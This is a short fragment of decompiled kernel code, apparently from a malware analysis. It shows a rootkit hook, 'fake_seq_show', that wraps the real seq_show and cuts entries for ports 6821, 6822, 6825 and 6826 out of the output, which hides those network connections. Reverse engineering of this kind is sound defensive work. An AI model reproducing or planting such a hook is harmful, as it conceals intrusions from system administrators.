 __int64 __fastcall fake_seq_show(seq_file *seq, void *v, __int64 a3)
{
  unsigned int v3; // er12@1

  mcount(seq, v, a3);
  v3 = real_seq_show(seq, v);
  if ( strnstr(&seq->buf[seq->count - 150], ":6825", 150LL)
    || strnstr(&seq->buf[seq->count - 150], ":6826", 150LL)
    || strnstr(&seq->buf[seq->count - 150], ":6821", 150LL)
    || strnstr(&seq->buf[seq->count - 150], ":6822", 150LL) )
  {
    seq->count -= 150LL;
  }
  return v3;
}